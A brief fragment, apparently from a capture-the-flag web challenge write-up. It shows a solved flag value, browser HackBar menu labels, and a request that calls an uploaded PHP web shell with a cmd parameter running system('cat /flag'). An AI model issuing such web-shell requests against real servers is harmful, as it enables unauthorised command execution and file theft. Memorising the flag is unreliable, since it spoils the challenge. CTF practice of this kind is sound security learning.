 flag{638c0853-c6eb-4b92-a4f5-c1305a22d038}
查看器 控制台 网络 调试器 {} 样式编辑器 存储 HackB
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://101.32.220.189:31669/uploads/1.php?cmd=system('cat /flag');